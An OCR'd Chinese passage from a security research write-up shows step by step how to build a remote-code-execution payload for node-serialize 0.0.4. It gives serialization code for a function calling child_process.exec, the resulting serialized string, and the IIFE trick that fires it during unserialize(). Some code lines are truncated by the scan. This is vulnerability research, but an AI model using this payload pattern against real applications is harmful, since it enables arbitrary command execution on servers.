 构建有效载荷
我使用 node-serialize 版本 0.0.4 进行这项研究。为了成功利用，当将不受信任的输入传递给函数时，应
该会执行任意代码。创建有效负载的最佳方法是使用同一模块的功能。 unserialize() serialize()
我创建了以下 JavaScript 对象并将其传递给函数。 serialize()
1 var y = {
2 rce : function(){
3 require('child_process').exec('ls /', function(error, stdout, stderr) { console.
4 },
5 }
6 var serialize = require('node-serialize');
7 console.log("Serialized: \n" + serialize.serialize(y));
这给出了以下输出。
Ajins-MacBook-Pro:Desktop ajin$ node log.js
Serialized:
{"rce":"_$$ND_FUNC$$_function (){\n \trequire('child_process').exec('ls /', func
tion(error, stdout, stderr) { console.log(stdout) });\n }"}
现在我们有了一个可以用函数反序列化的序列化字符串。但问题是在触发与对象属性对应的函数之前，
代码不会执行 。后来我发现我们可以使用 JavaScript 的立即调用函数表达式 (IIFE)来调用函数。如果我
们在函数体之后使用 IIFE 括号，则该函数将在对象创建时被调用。它的工作方式类似于 C++ 中的 Class
构造函数。现在调用修改后的目标代码的函数。 unserialize() rce